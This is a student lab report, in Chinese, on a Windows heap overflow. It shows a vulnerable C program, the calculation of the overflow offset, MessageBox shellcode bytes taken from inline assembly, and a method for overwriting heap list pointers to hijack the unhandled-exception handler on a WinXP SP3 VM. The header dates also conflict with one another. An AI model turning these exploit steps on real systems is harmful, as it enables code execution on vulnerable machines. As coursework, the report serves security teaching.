

实 验 报 告

（ 2017 / 2018 学年 第 一 学期）

课程名称 | 操作系统结构分析
实验名称 | 进程间通信机制
实验时间 | 2021 | 年 | 12 | 月 | 10 | 日
指导单位 | 计算机学院、软件学院、网络空间安全学院
指导教师 | 沙乐天

学生姓名 | 蔡霈涵  孙汉青  晁恒 | 班级学号 | B19111730  B19080320  Q19010217
学院(系) | 计算机学院 | 专 业 | 信息安全

实 验 报 告
实验名称 | 进程间通信机制 |  |  | 指导教师 | 沙乐天
实验类型 | 上机 | 实验学时 | 4 | 实验时间 | 2017.10.17
- 实验目的和要求
1.参考如下代码编译（可根据自己的理解修改）
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
char mybuf[] = "ww0830";
int main (int argc, char *argv[])
{
HANDLE hHeap;
char *buf1, *buf2;
//我们自己建立一个HEAP
hHeap = HeapCreate(HEAP_GENERATE_EXCEPTIONS, 0x10000, 0xfffff);
printf("mybuf addr = %p\n",mybuf);
buf1 = HeapAlloc(hHeap, 0, 200); //动态分配buf1
strcpy(buf1,mybuf);
printf("buf1 = %s\n",buf1);
buf2 = HeapAlloc(hHeap, 0, 16); //动态分配buf2
HeapFree(hHeap, 0, buf1);
HeapFree(hHeap, 0, buf2);
return 0;
}
2.结合调试过程计算并定位溢出点
3.编写shellcode，实现反弹shell
4.调试代码成功运行shellcode

二、实验环境(实验设备)
Win10+visual studio 2019+VMware+winxp sp3虚拟机
三、实验原理及内容
首先将老师给的代码复制粘贴到vs2019中，试运行

此时并没有出现问题，程序无异常，自建立的堆并无溢出情况。
buf1被动态分配了200个大小空间，为实现堆溢出，把mybuf数字拓展，我把mybuf数组拓展到240位，并向其中填入240个大写字母A。更改部分代码如下：
char mybuf[240];
int i;
for(i=0;i<240;i++)
{ mybuf[i]='A'; }
再次运行程序，此时就出现了报错

可以看到0x41414141位置不可读，即堆溢出造成的异常，0x41就是填充进去的A的16进制码。出现堆溢出问题，接下来计算溢出点位置。
重新填充mybuf数组，这下把赋值部分代码更换一下，改为
for (i = 0; i < 240; i++)
{ mybuf[i] = 100 + i % 10; }
即让mybuf数组中存放24个100~109的循环，再次运行，观察报错情况

再次重新填充数组，这次赋值语句为
for (i = 0; i < 240; i++)
{ mybuf[i] = 100 + i / 10; }
填充方式改变，以10为一段长度，每段分别以100、101……填充数组，再次运行查看报错情况

100~109对应的十六进制码为0x64~0x6d。0x79对应的十进制码为121。
第二次填充时溢出点被121覆盖，填充时的第21段。第一次填充时报错值是0x66，所以溢出点尾数为0x66-0x64=2。
21*10+2=212。所以溢出点的位置为从零开始的mybuf数组中的第212位。
为了进行验证，再次把mubuf数组填充为全A，再把从212开始的四位分别赋BCDE，运行可见覆盖溢出点为计算值212。


接下来编写shellcode，达到反弹shell的效果
因为我在本机win10上，每次定位的函数地址都不一样，函数地址一直在改变，我不会编写这样情况的shellcode且上网也没有查阅到相关结果，所以我选择了使用winxp sp3虚拟机下的vc6.0来继续进行实验。
在这里编写调用弹出窗口的函数messagebox的shellcode。
跟上一次实验相同，打出代码如下
#include"stdio.h"
#include"windows.h"
int main(int argc,char* argv[])
{
char *str1="manu";
char *str2="hello_manu";
HINSTANCE libHandle;
char *dll="user32.dll";
libHandle=LoadLibrary(dll);

_asm
{
sub sp,0x454
xor ebx,ebx
push ebx
push str1
push str2
push ebx
mov eax,0x77d507ea
call eax
mov esp,20
}
return 0;
}
其中0x77d507ea即为messagebox函数的函数地址，其在winxp sp3中的位置是固定的
调试运行，可以看到运行效果如下图

按f10进入单步调试状态，按Alt+8进入汇编界面，点击鼠标右键，勾选Code Bytes
查看_asm部分的机器码，将其编写为shellcode

char shellcode[]="\x66\x81\xEC\x54\x04\x33\xDB\x53\xFF\x75\xFC\xFF\x75\xF8\x53
\xB8\xEA\x07\xD5\x77\xFF\xD0\xBC\x14";
得到了shellcode，接下来进行试运行，更改代码后运行调试

运行成功。接下来进行使用该漏洞覆盖异常处理函数的尝试。

本题构建的堆结构如上图，当执行到mybuf数组中第212位，即覆盖双链表指针时报错。
上网查询默认异常处理函数，认识如下：
当链表中所有的异常处理函数都无法处理异常时，系统就会使用默认异常处理指针来处理异常情况。
默认异常处理指针通过如下函数来设置：
SetUnhandledExceptionFilter(LPTOP_LEVEL_EXCEPTION_FILTER lpTopLevelExceptionFilter)
默认异常处理指针通过如下函数来调用：
LONG UnhandledExceptionFilter(STRUCT _EXCEPTION_POINTERS *ExceptionInfo);
它负责显示一个错误对话框，来指出出错的原因，这就是我们一般的程序出错时显示错误对话框的原因。且Win2000 SP3 默认异常的处理指针是 0x77EC044c。
当有不能处理的异常发生时，系统调用UnhandledExceptionFilter函数，它其实就是call [0x77EC044c]，即执行0x77EC044c指向的异常处理程序
要使用该漏洞覆盖异常处理函数，需要把shellcode的地址赋值给双链表指针中的前4位，把异常处理函数地址0x77EC044c赋值给后4位。
要找到shellcode的地址，可以先把shellcode保存到mybuf数组中，然后读mybuf的地址就行。
再次填充mybuf数组，其中第209字节到第216字节用mybuf数组地址和异常处理函数地址填充。208字节往前用编写的shellcode填充，剩下还没有填充完的用\xeb\x06（jmp 06）和\x90（nop）填充。
用新填充的mybuf数组运行最开始测试堆溢出的程序，这回就不会报错了，而是弹出一个dos对话框。


实 验 报 告
四、实验小结（包括总结上机调试过程中所遇到的问题和解决方法、感想与建议等）
1、在计算溢出点的时候，我们需要的就是溢出地址的内容，但我最开始使用本机上的VS2010和VC6.0，都没有正确弹出我需要的报错框，最后是使用VS2019才成功出现我需要的报错框。
2、在刚进行溢出测试时，程序无法运行，因为vs自带的strcpy保护阻止了溢出的产生。需要在项目-》属性-》C/C++-》预处理器-》预处理器定义中添加_CRT_SECURE_NO_WARNINGS这个预定义。
3、shellcode的编写以及使用漏洞覆盖异常处理程序。
五、指导教师评语

成 绩 |  | 批阅人 |  | 日 期

